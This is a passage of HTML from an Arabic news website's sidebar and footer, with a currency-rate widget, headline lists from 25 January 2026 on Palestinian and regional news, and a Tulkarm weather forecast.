			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المباحث العامة في طولكرم تقبض على شخص احتال على عدد المواطنين" href="https://alfajertv.com/cocktail/cases/717914.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-58">قضايا</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6933-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6933-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717914.html">المباحث العامة في طولكرم تقبض على شخص احتال على عدد المواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يصيب مواطنا ويعتقل آخر من تجمع جبل البابا بالعيزرية جنوب القدس المحتلة" href="https://alfajertv.com/news/palnews/717911.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6919-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6919-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717911.html">الاحتلال يصيب مواطنا ويعتقل آخر من تجمع جبل البابا بالعيزرية جنوب القدس المحتلة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ويتكوف: ننسق مع &#8220;تل أبيب&#8221; بشأن المرحلة الثانية من خطة غزة" href="https://alfajertv.com/news/palnews/717908.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6915-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6915-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717908.html">ويتكوف: ننسق مع &#8220;تل أبيب&#8221; بشأن المرحلة الثانية من خطة غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستوطنون يعتدون بالضرب على طفل ويحاولون دهس آخرين في مسافر يطا" href="https://alfajertv.com/news/palnews/717886.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6895-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6895-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717886.html">مستوطنون يعتدون بالضرب على طفل ويحاولون دهس آخرين في مسافر يطا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المهندس زغلول سمحان يتسلم مهامه رئيسا لسلطة جودة البيئة" href="https://alfajertv.com/news/palnews/717883.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717883.html">المهندس زغلول سمحان يتسلم مهامه رئيسا لسلطة جودة البيئة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="هيئة البترول تطمئن المواطنين: أزمة الغاز في طريقها للحل" href="https://alfajertv.com/news/palnews/717880.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6893-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6893-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717880.html">هيئة البترول تطمئن المواطنين: أزمة الغاز في طريقها للحل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							16							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 16&ordm; - 13&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 71%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.36 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المباحث العامة في طولكرم تقبض على شخص احتال على عدد المواطنين" href="https://alfajertv.com/cocktail/cases/717914.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6933-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6933-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717914.html">المباحث العامة في طولكرم تقبض على شخص احتال على عدد المواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يصيب مواطنا ويعتقل آخر من تجمع جبل البابا بالعيزرية جنوب القدس المحتلة" href="https://alfajertv.com/news/palnews/717911.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6919-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6919-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717911.html">الاحتلال يصيب مواطنا ويعتقل آخر من تجمع جبل البابا بالعيزرية جنوب القدس المحتلة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ويتكوف: ننسق مع &#8220;تل أبيب&#8221; بشأن المرحلة الثانية من خطة غزة" href="https://alfajertv.com/news/palnews/717908.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6915-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6915-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717908.html">ويتكوف: ننسق مع &#8220;تل أبيب&#8221; بشأن المرحلة الثانية من خطة غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;نبضات كونية&#8221; اصدار جديد للكاتبة المبدعة خالدة غوشة" href="https://alfajertv.com/news/localnews/717893.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6913-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6913-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/717893.html">&#8220;نبضات كونية&#8221; اصدار جديد للكاتبة المبدعة خالدة غوشة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جيش الاحتلال يشن هجمات على مواقع لحزب الله" href="https://alfajertv.com/news/worldnews/717890.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6897-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6897-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717890.html">جيش الاحتلال يشن هجمات على مواقع لحزب الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستوطنون يعتدون بالضرب على طفل ويحاولون دهس آخرين في مسافر يطا" href="https://alfajertv.com/news/palnews/717886.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6895-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6895-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717886.html">مستوطنون يعتدون بالضرب على طفل ويحاولون دهس آخرين في مسافر يطا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المباحث العامة في طولكرم تقبض على شخص احتال على عدد المواطنين" href="https://alfajertv.com/cocktail/cases/717914.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6933-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6933-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717914.html">المباحث العامة في طولكرم تقبض على شخص احتال على عدد المواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يصيب مواطنا ويعتقل آخر من تجمع جبل البابا بالعيزرية جنوب القدس المحتلة" href="https://alfajertv.com/news/palnews/717911.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6919-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6919-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717911.html">الاحتلال يصيب مواطنا ويعتقل آخر من تجمع جبل البابا بالعيزرية جنوب القدس المحتلة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ويتكوف: ننسق مع &#8220;تل أبيب&#8221; بشأن المرحلة الثانية من خطة غزة" href="https://alfajertv.com/news/palnews/717908.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6915-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6915-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717908.html">ويتكوف: ننسق مع &#8220;تل أبيب&#8221; بشأن المرحلة الثانية من خطة غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;نبضات كونية&#8221; اصدار جديد للكاتبة المبدعة خالدة غوشة" href="https://alfajertv.com/news/localnews/717893.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6913-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6913-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/717893.html">&#8220;نبضات كونية&#8221; اصدار جديد للكاتبة المبدعة خالدة غوشة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جيش الاحتلال يشن هجمات على مواقع لحزب الله" href="https://alfajertv.com/news/worldnews/717890.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6897-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6897-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717890.html">جيش الاحتلال يشن هجمات على مواقع لحزب الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستوطنون يعتدون بالضرب على طفل ويحاولون دهس آخرين في مسافر يطا" href="https://alfajertv.com/news/palnews/717886.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6895-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6895-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717886.html">مستوطنون يعتدون بالضرب على طفل ويحاولون دهس آخرين في مسافر يطا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" 